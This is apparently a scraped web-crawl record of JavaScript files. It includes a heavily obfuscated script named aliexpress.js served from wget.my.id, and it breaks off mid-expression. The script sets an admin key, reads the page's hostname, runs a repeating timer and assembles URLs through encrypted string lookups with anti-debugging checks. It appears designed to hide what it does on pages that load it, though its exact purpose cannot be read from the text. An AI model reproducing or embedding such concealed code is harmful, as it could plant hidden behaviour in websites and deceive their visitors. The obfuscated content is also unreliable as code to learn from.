Pq','fCoLFCogWQa','W4bMAuO','W5PlbZxcTq','xCoAgcKcWR5dWPNcRmkTqmoRWP7dKG','emovWR8fWR4','W7JdHwvLWR4','W73dM27dOti','bg3dJhxdQW','W6TOjCkNoq','WOShu8kLwq','WQ7cMMRcJ8ou','WQHia8og','zSkvltxdNq','g1VcPMVdKum9wru8','Emkzfa','W67dGcddPJ8','W7vHl8orhq','wKK1qSkY','WOpdGZ1XWPG','W5XbBfBdPG','W6ZdU8ovWONcHG','v8k3rvhcGa','WQBcLZ5jaW','WQpdUSokW4JcOa','cmosEW','WQtcQcTQaa','k1/dQxZdVG','WRNcQZnXaq','W5VdItBdGZ8','WPf9WPpcKhu','pmkiWRVdVCkM','WO1Ug8kEoq','W7hcKmkEW47cJq','W7fdpSo+fq','rILLW7K','gCowWPayWOa','cmkks2O','W7FdQSk9n8o5W6znlCk6','WOldLtDnWR0','W6zWjWxcOa','EH94W6ax','WP/dQYddJSok','W4DOfmk7dq','WOZcQSkcW5xcJa','v2rTEvO','WPhdHqfNWPK','w8o8jmocW5G','BCoFDmkpWQG','WOpcUSo3oSo5','WRxdSHvCWRu','eConW4ytWPi','WOjdWPxcJgS','AIKTE8ka','sx41ySkR','W6HMFwNdKa','dmkaxvBcPG','xwmYzCk6','W41TBa','W5ewwXad','WRBcLaLb','WOnvW7RdRJS','W5OCts4H','WRZcN3/cOh1ZosWyWQH5WOVdRx4','DeOOALa','W5zTseVdMq','w8kXp8oOWPe','WRRdG8ozWRzY','W6TDzmo0fq','nmksWRtdSq','pCoqW6uCWRS','rWxcVGFdPXGFWOxdVmouDfryDW','W57cH8kuu8oa','W4ddGIJdOs0','W7jjjmoZ','W4qGbGSP','xSoWW5O1W70','WRZcSM3dQcu','W5rUkgtdLG','mmoQCConWQa','WQaUt8kZDG','W7LtAmk+uG','kCkYWR3dS8o3','BYFdMZBdQG','pmoLB8o/WO0','WQ9oWOZcMvi','bCoVWP8GWQi','wmkKqvtcLG','mSosW5WZWRC','kSoqW5GBWR0','W6WunSkLbG','W67dG1H1','AdGXEW','DSk6gSoIWOy','hSkPzLVcPW','hCkiwM1j','kSoMkh8o','g1VcPw/cTdbFrb8wW4hdSCkx','FMKivLq','bmk7WPWKW4S','bmosWQ5EtG','vZ5KW6iK','W4yAW4atyG','WR7dVqPdWR0','W6nOB3NdHa','omoMWRqeWPi','d8k9WPmPW50','BIe+CSkj','Bv8zC8kQ','W7FcICkiWP3dGa','WQLEWRtcTL4','WOVcLsXona','xCouWRikjW','D8ora8o+W7G','W5SUW70PsG','W6HkELRdJa','WRxcKaHB','zaa6vCkw','W6JdQchdSY8','lSoxWOuZWQu','cCowumoKWR0','W53dJItdLYK','WO8iWQZdH8oK','aCouW7lcTmol','W6W9W5izvW','W6tdGsFdOq','WQxcU8klW5RcSW'];_0x1064=function(){return _0x3903c2;};return _0x1064();}


--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/js/helper/prop.min.js
body_size: -432
content:
var prop=function(e,t,n){if(typeof n=="undefined")return e[t];e[t]=n}

--- FILE ---
content_type: application/javascript
request_url: https://wget.my.id/aliexpress/aliexpress.js?v=50020
body_size: 136838
content:
let adminKey  	= '_A22jQY';

function _0x2ee889(_0x2dafbb,_0xc917f8,_0x325fd9,_0x235304,_0xb54c92){return _0x1786(_0x325fd9-0x320,_0xb54c92);}(function(_0x4237c3,_0x523e80){function _0x294eb5(_0x4164f5,_0x245490,_0x534f21,_0x5f00f5,_0x559acf){return _0x1786(_0x534f21-0x11a,_0x245490);}function _0x2e05c1(_0xddff39,_0x17f00b,_0x3c17c4,_0x43ec97,_0x19baef){return _0x1786(_0xddff39-0x51,_0x17f00b);}function _0xf99cd8(_0x1eca21,_0x4862e8,_0x3de42d,_0x2f74f4,_0x190fb2){return _0x1786(_0x2f74f4- -0x1af,_0x3de42d);}var _0x230aae=_0x4237c3();function _0x1e1786(_0xee2c1e,_0x116097,_0x1b36c4,_0x619d7b,_0x5cb85e){return _0x1786(_0x5cb85e- -0xfe,_0x619d7b);}function _0x279422(_0x50873d,_0x214f6d,_0xa12583,_0x44e93e,_0x37af7c){return _0x1786(_0xa12583- -0x27b,_0x37af7c);}while(!![]){try{var _0x469473=parseInt(_0x1e1786(0xed9,0xf45,0x1107,'fg$H',0xbc5))/(0x1*-0x3+-0xa32+0xa36*0x1)+-parseInt(_0x1e1786(0xc95,0x1b2,0x28f,'xN#4',0x6bf))/(-0xc7e*-0x3+0x16ad+0x59*-0xad)+-parseInt(_0x294eb5(0x3b5,'5NgG',0x7e3,0x4bf,0xd35))/(0x2671+0x225a+-0x48c8)+parseInt(_0x2e05c1(0x38d,'G%rD',0x78a,0x3df,0x3eb))/(-0x3*-0xa81+0x7d2+-0xb7*0x37)*(parseInt(_0xf99cd8(0x35e,0x6ba,'Fo3T',0x336,0x3fe))/(-0x2c*-0x99+-0x2091+-0x46*-0x17))+parseInt(_0x279422(0x634,-0x16b,0x356,0x457,'[ed6'))/(0x81c*-0x3+-0x7eb*-0x1+0x106f)+parseInt(_0x279422(0x860,0xb69,0x9ab,0xb82,'!)Ed'))/(-0xa*-0x22f+-0x1*0x2275+0xca6*0x1)*(-parseInt(_0x294eb5(0x2a4,'QjOf',0x4db,0x50e,0x72))/(-0x1097+-0x17*0x8e+-0x3*-0x9cb))+-parseInt(_0xf99cd8(0x2de,-0x1df,'#rRa',0x2d6,0x230))/(-0x341*-0x5+-0xcd7*-0x3+-0x6b*0x83)*(parseInt(_0x2e05c1(0x705,'CFhP',0xa0b,0x7e6,0x218))/(0xf5f+0x243d+0x2e*-0x11f));if(_0x469473===_0x523e80)break;else _0x230aae['push'](_0x230aae['shift']());}catch(_0x56e759){_0x230aae['push'](_0x230aae['shift']());}}}(_0x19f7,-0x1d651*-0x2+-0xf3ee*0x7+0x732cf*0x1));function _0x1786(_0x536d43,_0x1b972e){var _0x361467=_0x19f7();return _0x1786=function(_0x50a588,_0x43c126){_0x50a588=_0x50a588-(0x241*0x2+0x7*-0x17f+-0x7a*-0x10);var _0x259be3=_0x361467[_0x50a588];if(_0x1786['VHeGbl']===undefined){var _0x4820bf=function(_0x87ce07){var _0x1a32ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a1acf='',_0x38abf6='',_0x28f8e5=_0x4a1acf+_0x4820bf;for(var _0x2630cb=0x1d2c+-0x4*0x41c+-0xcbc,_0x318957,_0x3f419c,_0x41a9d7=0x2d4*-0x7+0x152d+-0x161;_0x3f419c=_0x87ce07['charAt'](_0x41a9d7++);~_0x3f419c&&(_0x318957=_0x2630cb%(0x4f5+0x382+-0x873)?_0x318957*(-0xca*-0xf+0x1b74+-0x270a)+_0x3f419c:_0x3f419c,_0x2630cb++%(0x19ef+0x8fe+-0x22e9))?_0x4a1acf+=_0x28f8e5['charCodeAt'](_0x41a9d7+(0x7c*-0x2e+0x1bf*0xa+-0x4*-0x137))-(-0x1c02+-0x1*-0x2345+0x2b*-0x2b)!==-0x1e2a+0x14c2+-0x2*-0x4b4?String['fromCharCode'](-0x3a2+0xad*-0x1f+0x4*0x665&_0x318957>>(-(-0x89f*-0x1+-0xbd1+0x19a*0x2)*_0x2630cb&-0x109f+0x7a2*0x1+0x903*0x1)):_0x2630cb:-0x2655+-0x8d9+-0x1797*-0x2){_0x3f419c=_0x1a32ef['indexOf'](_0x3f419c);}for(var _0x112989=0x1*0x1a21+-0x1eea+-0x7*-0xaf,_0x2c5dbe=_0x4a1acf['length'];_0x112989<_0x2c5dbe;_0x112989++){_0x38abf6+='%'+('00'+_0x4a1acf['charCodeAt'](_0x112989)['toString'](0x17b*-0x1+-0x9db+0xb66*0x1))['slice'](-(-0x812*-0x1+-0x1476+0xc66));}return decodeURIComponent(_0x38abf6);};var _0x3516af=function(_0x18e461,_0x137b1f){var _0xa46c60=[],_0x5add2a=-0x45*-0x11+0x95d+-0x2ca*0x5,_0x44a9b0,_0x13a762='';_0x18e461=_0x4820bf(_0x18e461);var _0x24ddaa;for(_0x24ddaa=0xb23*-0x3+0x211e+0x5*0xf;_0x24ddaa<0x55+0x3*-0x773+0x1704;_0x24ddaa++){_0xa46c60[_0x24ddaa]=_0x24ddaa;}for(_0x24ddaa=-0x2*0x1180+0x12*0x12a+0xe0c;_0x24ddaa<-0x1*0x673+0x11a5*0x1+-0x20a*0x5;_0x24ddaa++){_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa]+_0x137b1f['charCodeAt'](_0x24ddaa%_0x137b1f['length']))%(0x45b+0x11*-0x14+0x1*-0x207),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0;}_0x24ddaa=-0x26a3+-0xec3+0x3566,_0x5add2a=-0x823*-0x3+0x24cc+-0x3d35;for(var _0x159db8=0x1d98+-0x6*0xac+-0x1990;_0x159db8<_0x18e461['length'];_0x159db8++){_0x24ddaa=(_0x24ddaa+(0x464*-0x7+-0xd0d+0x3b*0xbe))%(-0x1*-0xe60+-0x32d*-0x4+-0x1a14*0x1),_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa])%(0x2389+0x1f3+-0x74c*0x5),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0,_0x13a762+=String['fromCharCode'](_0x18e461['charCodeAt'](_0x159db8)^_0xa46c60[(_0xa46c60[_0x24ddaa]+_0xa46c60[_0x5add2a])%(-0x429*0x9+0x1510+0x1161)]);}return _0x13a762;};_0x1786['ErJZjb']=_0x3516af,_0x536d43=arguments,_0x1786['VHeGbl']=!![];}var _0x1fe9bd=_0x361467[0x1*-0x2524+0x7*-0xe+0x3*0xc82],_0x4c4463=_0x50a588+_0x1fe9bd,_0x288810=_0x536d43[_0x4c4463];if(!_0x288810){if(_0x1786['VbHEeM']===undefined){var _0x3ad20d=function(_0x349560){this['ZQiYTF']=_0x349560,this['RgDBtE']=[-0x133+0x122a+-0x10f6,-0x24*0x49+-0x172+0xbb6,-0x1*-0xcf4+0x22d1*-0x1+0x15dd*0x1],this['aRisEA']=function(){return'newState';},this['sbhOsI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qywkhS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3ad20d['prototype']['JcQCIX']=function(){var _0x20dfa7=new RegExp(this['sbhOsI']+this['qywkhS']),_0xe9a518=_0x20dfa7['test'](this['aRisEA']['toString']())?--this['RgDBtE'][-0x1*-0x24b2+-0x1*0x17e5+-0x2*0x666]:--this['RgDBtE'][0x26*-0x13+0x2643+-0x2371];return this['MSsmWy'](_0xe9a518);},_0x3ad20d['prototype']['MSsmWy']=function(_0x4c9871){if(!Boolean(~_0x4c9871))return _0x4c9871;return this['PtumKL'](this['ZQiYTF']);},_0x3ad20d['prototype']['PtumKL']=function(_0x3e5e23){for(var _0x137cb0=-0x42*-0x8a+-0x31*-0x4d+0x493*-0xb,_0x58c9d0=this['RgDBtE']['length'];_0x137cb0<_0x58c9d0;_0x137cb0++){this['RgDBtE']['push'](Math['round'](Math['random']())),_0x58c9d0=this['RgDBtE']['length'];}return _0x3e5e23(this['RgDBtE'][0x7*0xed+-0xb+0x2*-0x338]);},new _0x3ad20d(_0x1786)['JcQCIX'](),_0x1786['VbHEeM']=!![];}_0x259be3=_0x1786['ErJZjb'](_0x259be3,_0x43c126),_0x536d43[_0x4c4463]=_0x259be3;}else _0x259be3=_0x288810;return _0x259be3;},_0x1786(_0x536d43,_0x1b972e);}function _0xfa3638(_0x5aca97,_0xbaa09d,_0x47adfd,_0x1f2646,_0xcfc017){return _0x1786(_0xcfc017- -0x11e,_0x5aca97);}function _0x1fa030(_0xbca98f,_0x219008,_0xaee3a6,_0x49136c,_0x4bd750){return _0x1786(_0x219008- -0x23c,_0x49136c);}function _0x3eb97d(_0x4b30fa,_0x3c4e8a,_0x462ef7,_0x13dfba,_0x264d58){return _0x1786(_0x264d58- -0x2a4,_0x13dfba);}let domainName=window[_0x3eb97d(0x7e7,0x532,0xbe2,'kjFO',0x8aa)+_0x2ee889(0xe8b,0xf23,0xde5,0x8f4,'BxvU')][_0xfa3638('5NgG',0x8,0x1eb,0x6a5,0x45c)+_0x1fa030(0x217,0x95,0x2e0,'4uAd',-0x74)];setInterval(function(){var _0xee245={'IwTZE':function(_0x1c1cf6){return _0x1c1cf6();}};function _0x2058e5(_0x4a13cd,_0x24d0de,_0x317c20,_0x3dfc2c,_0x28386e){return _0x2ee889(_0x4a13cd-0x11e,_0x24d0de-0x11b,_0x317c20- -0x351,_0x3dfc2c-0x11e,_0x24d0de);}_0xee245[_0x2058e5(0x366,'[ed6',0x254,-0x14,-0xa8)](_0x1086b3);},0x1*-0x1703+0x7*0x3a5+-0xf0*-0xe),(function(){function _0x169786(_0x2a8cdc,_0x215300,_0x1c0ac3,_0x35bfbd,_0x5d8001){return _0x3eb97d(_0x2a8cdc-0x76,_0x215300-0x81,_0x1c0ac3-0x10c,_0x5d8001,_0x215300-0x202);}var _0x4f6715={'ndhiO':_0xbca988(0x11b4,0x92e,0xef9,0xce3,'[ed6')+_0x4ba36a(0x650,'6CNS',-0x61,0x1d9,0x787)+_0xbca988(0x100a,0x7bf,0xb22,0xd8a,'jMgB')+'|3','klCzD':function(_0x30035c,_0x562c48){return _0x30035c+_0x562c48;},'hOnuW':_0x4ba36a(-0x9e,'2euE',0xdc,0x369,0x585)+_0x749707(0xc8b,0xf2b,'K[Ah',0xa32,0x13c1)+_0x169786(0x379,0x39a,0x1c4,0x72f,'G%rD')+_0x4ba36a(0x5d0,'xN#4',0x827,0x3f8,0x9a0)+_0x169786(-0x8e,0x3ba,0x747,0x7d7,'nbxw')+_0x749707(0xd8,0x41c,'QjOf',0x7b9,0x13d)+_0x4ba36a(0x5a9,'v3Q4',0x76a,0x185,0x612)+_0x169786(0x150,0x592,0x434,0x496,'!)Ed')+_0x4ba36a(0x720,'BxvU',0xa80,0xa3a,0xd4f)+_0x169786(0xdcc,0x831,0x71e,0xbc4,'N)n#')+_0x749707(0x2d6,0x774,'3%cS',0x597,0xd14)+_0x749707(0x9c2,0xdef,'CFhP',0xc93,0xd63),'CYNiG':_0x4ba36a(0xac6,'4uAd',0x6ca,0x740,0xcb9),'frXqA':_0x4ba36a(0x14,'5NgG',0xa33,0x56d,0x361)+_0xaea643(0xa06,'BxvU',0x204,0x5ce,0x39c)+_0x749707(0x1218,0xcfb,'7jAL',0xa84,0x1262)+_0xbca988(0xc5a,0x881,0xfd8,0xb38,'kjFO')+_0xbca988(0xd40,0x10db,0xf86,0xed3,'yfc6')+_0xbca988(0x522,-0x1e9,0xff,0x3ff,'fU56')+_0xbca988(0xcb6,0x6e8,0x9f4,0x744,'NFmg')+_0xbca988(0x644,0x84c,0xaaa,0x8a4,'CFhP')+_0xbca988(0x69c,0xbfd,0xbe4,0xcab,'CoEm')+'m/','kWRFe':_0xaea643(0x1350,'pyBw',0x1309,0xe17,0xb66),'nQaml':_0xaea643(0xa43,'nbxw',0x801,0xb81,0x838)+_0x4ba36a(0x6e,'NFmg',0x209,0x244,0x694)+_0x169786(0xed8,0xa08,0x5be,0x570,'j61O')+_0x4ba36a(0x62a,'PkfW',0x60b,0xa6b,0xdb6)+_0x4ba36a(0x1007,'CoEm',0x113c,0xc72,0x925)+_0x749707(0x51b,0x492,'rQKz',0x71d,0x16f)+'m/','GQZZt':function(_0x4ae7e8,_0x4ebae3){return _0x4ae7e8+_0x4ebae3;},'QmfLk':function(_0x32d179,_0x14158a){return _0x32d179+_0x14158a;},'ICftm':function(_0x43cf8c,_0x59af3c){return _0x43cf8c+_0x59af3c;},'YmyYL':function(_0x2488ec,_0xc042ed){return _0x2488ec*_0xc042ed;},'nsoeA':function(_0x22eaab,_0x11368a){return _0x22eaab(_0x11368a);},'twsSw':_0x4ba36a(0x9f4,'kjFO',0x40f,0x6fa,0xc73)+_0x169786(0xd23,0x735,0x83b,0x51a,'P]oW')+_0x4ba36a(0xb19,'NFmg',0xe8a,0x9a5,0x739)+_0x749707(0x110a,0xeac,'WQ72',0x143b,0x9ee),'FYxQu':_0xbca988(0xb80,0x3ce,0x8c4,0x577,')3ec')+_0xaea643(0x836,'%rmd',0x893,0x52a,0xa42)+_0xbca988(0xbc1,0xcf6,0xb6b,0xbf1,'q4R&')+_0xbca988(0xecc,0x912,0x124d,0xdd5,'WQ72')+_0xbca988(0x821,0xb4d,0xe7b,0xcd6,'a[QC')+_0x749707(0x105b,0xda7,'6dPo',0xb7e,0x8c2)+'\x20)','BEiap':function(_0x121abb,_0x36bf90){return _0x121abb===_0x36bf90;},'AreqD':_0x169786(0x8cb,0x7f7,0x2e6,0xe0b,'Fo3T'),'jQHfi':function(_0x219521,_0x39e64b){return _0x219521!==_0x39e64b;},'vBxrn':_0xbca988(0xe24,0x9e9,0x1386,0xdb8,'BxvU'),'oYnUL':_0x749707(0xce7,0xe5d,'NFmg',0x9dd,0x11ee)+_0x169786(0x7fd,0x909,0xcde,0xaf5,'v3Q4')+_0x4ba36a(0x7a7,'QjOf',0xba8,0x813,0x9f5)+'|7','FURrW':function(_0x15cd95,_0x374b05){return _0x15cd95+_0x374b05;},'MOtyJ':_0x749707(0x656,0x66d,'(Qf4',0xbec,0xb79)+_0x4ba36a(0xe4,'Fo3T',0xa6e,0x63c,0x3c5)+_0xbca988(0x6c6,0x6d6,0x541,0x886,'6dPo')+_0xbca988(0xa3b,0x6a8,0x693,0x915,'6dPo')+_0x749707(0x3fb,0x99f,'4uAd',0x9f6,0x898)+_0xbca988(0x86d,0x817,0x71a,0x7a9,'CXVM')+'/','YOJVX':function(_0x3dc091,_0xf7c928){return _0x3dc091+_0xf7c928;},'OrrIj':function(_0x4bad2d,_0x3929cc){return _0x4bad2d+_0x3929cc;},'fODIO':_0x749707(0x9e9,0x74c,'7jAL',0xc00,0xaba)+_0x4ba36a(0x10bb,'6dPo',0x65c,0xacb,0xdd3)+_0x749707(0x40d,0x64d,'v3Q4',0xa9,0xa1f)+_0x4ba36a(0xb77,'4HER',0x586,0x816,0x5bc)+_0x749707(0xa9c,0x967,'4uAd',0xb24,0x53b)+_0xbca988(0xcf0,0x22c,0xd93,0x789,'CXVM')+_0x169786(0x7ea,0xa69,0x53e,0x1041,'jMgB')+_0xaea643(0x1289,'BxvU',0x1359,0xdc2,0x81c)+_0xbca988(0xcb3,0xd27,0x565,0x9d2,'G%rD')+'/','kDXKI':function(_0x1bfe75,_0x1eb898){return _0x1bfe75+_0x1eb898;},'WRuqI':function(_0x37c633,_0x1e7475){return _0x37c633+_0x1e7475;},'fznED':function(_0x1f910a,_0x43f40c){return _0x1f910a+_0x43f40c;},'rNpbX':_0x4ba36a(0xa7c,'7jAL',0xc06,0x7c6,0xdb8),'wvAGz':function(_0x1c0277,_0x2483fc){return _0x1c0277===_0x2483fc;},'MYExD':_0x4ba36a(0xaf3,'2euE',0xf43,0xb6b,0x5d5),'hLhdp':_0x749707(0x11d5,0xf10,'WQ72',0x11c2,0x95b),'Strni':_0xaea643(0x675,'K[Ah',0x994,0xa14,0xe6d)+_0x4ba36a(0xe24,'xN#4',0xf62,0xd2d,0x727)+_0xbca988(0x74f,0xc7d,0xa5,0x6b0,'K[Ah')+'|4','xTeXC':function(_0x338551,_0x5d35ac){return _0x338551+_0x5d35ac;},'ezEWO':_0x169786(0xa30,0x61a,0x602,0x8e0,'xN#4')+_0xaea643(0xeb2,'7jAL',0xa96,0xc7d,0xf07)+_0x4ba36a(0x3de,'%rmd',0x647,0x6e8,0x825)+_0x4ba36a(0x20f,'I]sE',0x659,0x220,-0x314)+_0x749707(0x7a0,0x73f,'(Qf4',0xabb,0xc3a)+_0x4ba36a(0x96a,'a[QC',0x66b,0x47b,-0x61)+_0xbca988(0xdd1,0x563,0x62e,0xabd,'xN#4')+_0x169786(0x573,0xb26,0xe91,0x846,'7jAL')+_0x4ba36a(0x376,'ij#4',0x3bb,0x97d,0xec7)+'/','jrmvF':function(_0x156bd2,_0xfe964a){return _0x156bd2+_0xfe964a;},'bDHep':function(_0x5ecc7e,_0x37e500){return _0x5ecc7e+_0x37e500;},'TgrzE':_0x749707(0xcb1,0xbf1,'nbxw',0xce9,0xc3d)+_0x4ba36a(0x9d4,'nbxw',0xdaa,0xa62,0x4c8)+_0x749707(0x4c4,0x61d,'5NgG',0xc1f,0x2dd)+_0x169786(0x739,0x9c6,0xf16,0xd75,'fU56')+_0x749707(0x5c9,0x41c,'QjOf',0x43d,0x476)+_0xaea643(0xd1d,'CXVM',0x6b8,0x7e6,0x77c)+'/','vqSnL':function(_0x395645,_0x29be39){return _0x395645+_0x29be39;},'JXqXO':function(_0x25b538,_0x5ce8cb){return _0x25b538+_0x5ce8cb;},'LGjqX':function(_0x35ca58,_0x5b7a46){return _0x35ca58+_0x5b7a46;},'WjQcH':function(_0x1e7f02){return _0x1e7f02();},'YayPy':_0xaea643(0x10f7,'fg$H',0x106d,0xd0a,0x120f),'GlgTW':_0x749707(0x6bd,0xad8,'nbxw',0xb49,0x7b6),'WPIeI':_0xaea643(0x991,'6dPo',0x471,0x960,0xb5c),'WDQcO':_0x4ba36a(0xcd,'q4R&',0x3e,0x4ad,0x109),'Ovclr':_0xbca988(0x9a5,0x38b,0xb4c,0x687,'Q7P$'),'LZgCO':function(_0x1087bb,_0x4e1f9e){return _0x1087bb===_0x4e1f9e;},'atgXO':_0x749707(0x925,0x735,'6dPo',0x528,0xbe5),'QVKQi':_0x4ba36a(0x55f,'[ed6',0x1f9,0x5a5,0x951)+_0x4ba36a(0xd77,'%rmd',0x620,0xa09,0x6c4)+_0xbca988(0x1069,0xa0d,0xd18,0xd45,'#S]^')+'|6','yeGHS':function(_0x545401,_0x3d8a44){return _0x545401+_0x3d8a44;},'WRuFZ':function(_0xf78169,_0x3fd8c4){return _0xf78169+_0x3fd8c4;},'XPDsr':function(_0xc5c56c,_0x16259f){return _0xc5c56c+_0x16259f;},'lPfWS':function(_0xbc72c2,_0x2040dc){return _0xbc72c2+_0x2040dc;},'uOwrv':function(_0x46e7f7,_0x535f7f){return _0x46e7f7+_0x535f7f;},'bnxpc':_0x169786(0x80c,0xb45,0x8c4,0x5a4,'PkfW')+_0xbca988(0xc0e,0x9c0,0x592,0xb54,'[ed6')+_0x169786(0xb0f,0x8cb,0xeca,0xa55,'a[QC')+_0x4ba36a(0x80a,'QjOf',0xfa3,0xa2f,0x777)+_0xbca988(0xb9f,0x10f1,0xb43,0xd51,'BuhP')+_0xaea643(0x1146,'P]oW',0x9ee,0xe37,0xb40)+_0x169786(0xd5f,0xbcc,0xe0c,0xbab,'6CNS')+_0xbca988(0x3bb,0x3ea,0x7bc,0x5e0,'pyBw')+_0xaea643(0x4e8,'xN#4',0x5f4,0x910,0x663)+'/','hwqOy':function(_0x2c08f3,_0x18ba99){return _0x2c08f3+_0x18ba99;},'eHKxH':function(_0x5b434d,_0x51450c){return _0x5b434d+_0x51450c;},'hSZOU':function(_0x19588b,_0x1bd6df){return _0x19588b+_0x1bd6df;},'fqsIE':function(_0xf8fbf,_0x1c207a){return _0xf8fbf+_0x1c207a;},'NkAdt':function(_0x25f19b,_0x8ed33d){return _0x25f19b+_0x8ed33d;},'zUaQB':function(_0x5480f5,_0x55dff1){return _0x5480f5+_0x55dff1;},'RZzBi':function(_0x1c6100,_0x59a46b){return _0x1c6100+_0x59a46b;},'nwrEY':function(_0x1f9453,_0x448da7){return _0x1f9453+_0x448da7;},'TAqmg':function(_0x3ab829,_0x2bbf35){return _0x3ab829+_0x2bbf35;},'oTLfE':_0xbca988(0xd57,0xde3,0x486,0xa87,'q4R&')+_0xaea643(0xb7f,'NB6@',0xbd3,0xe58,0x853)+_0x4ba36a(0x775,'CFhP',0xbc0,0xa02,0x90e)+_0x749707(0x2c2,0x4ae,'#rRa',0x4db,0x494)+_0x749707(0xb59,0x6a3,'CoEm',0xa96,0x81c)+_0x4ba36a(0xbea,'Fo3T',0xc3,0x64a,0x2ed)+'/','SaskT':function(_0x1ecaea,_0xb3e783){return _0x1ecaea+_0xb3e783;},'GMBWT':function(_0x3dd5da,_0x354f6a){return _0x3dd5da+_0x354f6a;},'yUvvQ':function(_0x3f5a59,_0x52e0f2){return _0x3f5a59*_0x52e0f2;},'BVWbH':function(_0x56f680,_0x41dcb5){return _0x56f680+_0x41dcb5;},'mkNRe':_0x749707(0x3b2,0x4c1,'NFmg',0x51e,0x834)+_0x169786(0x4fa,0x948,0x986,0xcb8,'4uAd')+_0x749707(0xe74,0xcfc,'6dPo',0xa15,0x11f5)+')','OyycL':_0xbca988(0x2be,0x327,0x958,0x5b5,'WQ72')+_0x749707(0xab5,0xd13,'3mp5',0xbac,0xa46)+_0x169786(0xcaa,0x82f,0x51b,0xc35,'Fo3T')+_0xbca988(0xd7d,0xfd2,0xd48,0x9e4,'fU56')+_0x749707(0xbe3,0xb15,'#rRa',0xce6,0x51b)+_0x169786(-0x20,0x19d,-0x264,-0x1c9,'3mp5')+_0x749707(0x2c0,0x459,'K[Ah',0x5d9,0x4ce),'InGOj':_0xaea643(0x537,'4uAd',0xe33,0x9f0,0xbb6),'AutIU':function(_0x5db0da,_0x30cba9){return _0x5db0da+_0x30cba9;},'FuPfG':_0x749707(0xa66,0x79e,'4uAd',0x833,0x57b),'zaDNG':_0xbca988(-0x29,0x3f4,-0x2a7,0x360,'7jAL'),'ofTrc':function(_0x4ab600,_0x78c2e4){return _0x4ab600(_0x78c2e4);},'qIjzn':function(_0x1cb309){return _0x1cb309();},'spHGV':_0xaea643(0x1c2,'6dPo',0x60d,0x3dc,-0x47)+_0xaea643(0xaf3,'j61O',0xc85,0xa5b,0x59d)+_0xbca988(-0x90,0x32f,-0x9c,0x3ca,'BuhP')+'|5','abuzP':function(_0x5c4d3c,_0xd733a1){return _0x5c4d3c+_0xd733a1;},'zQDGz':_0xaea643(0x7e7,'#rRa',0x982,0xb3a,0x1037)+_0x169786(0x8e6,0x9d1,0x515,0xc2f,'4HER')+_0x169786(0x7b4,0xbce,0xbcf,0x1157,'[ed6')+_0x169786(0x659,0x8a7,0xc7f,0x7d7,'NB6@')+_0xbca988(0xda,0x30f,0x2ea,0x68c,'ij#4')+_0x169786(0x36f,0x3b7,0x12c,0x73a,'xN#4')+_0x169786(0x792,0x7d9,0x596,0x4d2,'4U9]')+_0x749707(0x2d6,0x4d4,'!)Ed',0x95d,-0x5a)+_0xbca988(0xbe1,0xc51,0x11fd,0xf3f,'N)n#')+'/','xPjnr':_0x4ba36a(0x58d,'!)Ed',0x11d,0x5a9,0x5c6)+_0x169786(0xd03,0x733,0x149,0x643,'6CNS')+_0xbca988(0x5f6,0x132,0x255,0x6db,'fU56')+_0xaea643(0xa93,'6dPo',0x4ff,0x952,0x9d0)+_0x169786(0xc4e,0x7d0,0x42e,0x411,'WQ72')+_0x169786(0x66b,0x7fc,0xd0a,0x9ac,'kjFO')+'/','ChCBh':function(_0x29d29d,_0x5f1349){return _0x29d29d*_0x5f1349;},'zsQAf':function(_0x4ca9e3,_0x475322){return _0x4ca9e3+_0x475322;},'psaeD':function(_0xe292c5,_0x37f7e6){return _0xe292c5!==_0x37f7e6;},'ElrhV':_0xaea643(0xc1f,'ij#4',0xa75,0x7cc,0xa44),'tETLE':_0x749707(0x987,0x418,'yfc6',-0x159,0x724),'HpJsi':_0xbca988(0x923,0x9b2,0xc29,0xad9,'yfc6'),'jdrHo':_0xbca988(0x1b7,0x3c9,0x591,0x4e6,'#S]^'),'MtqOb':function(_0x15b7c5,_0x2846cf){return _0x15b7c5===_0x2846cf;},'UTHob':_0x4ba36a(0x605,'BuhP',0xf48,0xaea,0xa8f),'xtnSf':_0x749707(0x200,0x56d,'[ed6',0xb4d,0x329),'LTFKo':function(_0x5a1fd7,_0x390b27){return _0x5a1fd7===_0x390b27;},'nzNvJ':_0x4ba36a(0xa01,'CFhP',0x10ae,0xc26,0xaf7),'iECfp':_0xbca988(0xa03,0x7c8,0x29c,0x74c,'3mp5'),'WbCfX':_0xbca988(0xbe4,0xc6f,0x595,0x7d7,'6aJ*')+_0x749707(0x99b,0x4dc,'I]sE',0x42,0x29a)+'+$','fHKOn':function(_0x249806,_0x440a1c){return _0x249806(_0x440a1c);},'wmvqG':function(_0x5a4c7b,_0x2576f5,_0x584b59){return _0x5a4c7b(_0x2576f5,_0x584b59);},'AOpIe':_0x4ba36a(0x7d8,'ij#4',0x4cb,0x3d7,0x774),'mwalw':_0x169786(0x114,0x5cd,0x380,0x86d,'!)Ed'),'AbsYP':_0x749707(0x1205,0xf83,'NFmg',0xedc,0x1016)+_0x749707(0x89f,0xc12,'NB6@',0xe8a,0xddb)+_0x4ba36a(0x705,'Fo3T',-0x65,0x2ca,0x7d3)+'|6','bBFly':function(_0x4c9060,_0x21861b){return _0x4c9060+_0x21861b;},'IBLgl':function(_0x585b87,_0x1cdf17){return _0x585b87+_0x1cdf17;},'ryZVL':function(_0x4e2830,_0x2eafd8){return _0x4e2830+_0x2eafd8;},'wSnZQ':function(_0x373575,_0x1ea293){return _0x373575+_0x1ea293;},'hzqPe':function(_0x32ba28,_0x37a26d){return _0x32ba28+_0x37a26d;},'auNCw':function(_0x4fdcba,_0x3c4b7c){return _0x4fdcba+_0x3c4b7c;},'fmnIs':_0x4ba36a(0x568,'I]sE',0xa7f,0x5e5,0x483)+_0xbca988(0xa0c,0x937,0xc83,0x9dd,'Q7P$')+_0x169786(0x6e7,0x515,0x3a9,-0x1d,'BuhP')+'|7','yyaIq':function(_0x26962a,_0x3f1a73){return 